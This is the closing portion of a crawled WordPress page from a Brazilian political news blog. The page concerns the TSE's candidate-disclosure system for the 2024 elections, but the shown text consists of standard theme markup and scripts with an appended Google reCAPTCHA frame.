								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/eleicoes-2024/professor-joao-maria-ramalho-assume-o-mandato-de-vereador-na-manha-desta-sexta-feira-10/">POSSE: Professor João Maria Ramalho será empossado  Vereador na manhã desta sexta-feira (10)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 de janeiro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Calendário eleitoral das Eleições 2024 se estende até 2025. Confira as principais datas" href="https://professorescolastico.com.br/noticia/eleicoes-2024/calendario-eleitoral-das-eleicoes-2024-se-estende-ate-2025-confira-as-principais-datas/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/01/ELEICOES-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/eleicoes-2024/calendario-eleitoral-das-eleicoes-2024-se-estende-ate-2025-confira-as-principais-datas/">Calendário eleitoral das Eleições 2024 se estende até 2025. Confira as principais datas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 de janeiro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			<div class="stream-item stream-item-below-post-comments"></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.instagram.com/miragematacarejo/" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2023/07/miragem.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Todos os direitos reservados ao Blog do Professor Escolástico. Copyright 2011 - 2026 - ANO XII</div><div class="copyright-text copyright-text-second"><p>Site desenvolvido pela <b><a href="http://crianet.com.br/">Crianet.</a></b></p></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Sistema%20DivulgaCandContas%20do%20TSE%20%C3%A9%20atualizado%20para%20as%20Elei%C3%A7%C3%B5es%202024&#038;url=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/&redirect_uri=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/&#038;redirect_uri=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Sistema%20DivulgaCandContas%20do%20TSE%20%C3%A9%20atualizado%20para%20as%20Elei%C3%A7%C3%B5es%202024%20https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://professorescolastico.com.br/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/&text=Sistema%20DivulgaCandContas%20do%20TSE%20%C3%A9%20atualizado%20para%20as%20Elei%C3%A7%C3%B5es%202024" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botão Voltar ao topo</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Barra lateral secundária" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fechar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://professorescolastico.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

					
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca">
				<form method="get" class="tie-popup-search-form" action="https://professorescolastico.com.br/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Procurar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fechar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://professorescolastico.com.br/wp-login.php" method="post">
			<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
			<div class="pass-container">
				<input type="password" name="pwd" title="Senha" placeholder="Senha">
				<a class="forget-text" href="https://professorescolastico.com.br/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fprofessorescolastico.com.br">Esqueceu?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Entrar</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://professorescolastico.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/velocity.js?ver=5.2.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://professorescolastico.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://professorescolastico.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 02:53:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ZF-v34vKpcdCHpJGzG0Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768369996657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>